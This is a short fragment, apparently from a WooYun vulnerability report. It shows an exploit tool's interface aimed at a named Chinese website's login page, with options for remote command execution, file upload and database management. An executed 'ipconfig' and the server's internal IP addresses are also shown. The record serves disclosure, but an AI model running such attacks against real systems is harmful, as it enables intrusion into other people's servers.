 目标地址： http://zj.rails.com.cn/expert/expertLogin/expertLogin_main.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理
命令： ipconfig 执行 回显
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.100.15
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.100.1
Ethernet adapter 本地连接 2:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.100.18
www.wooyun.org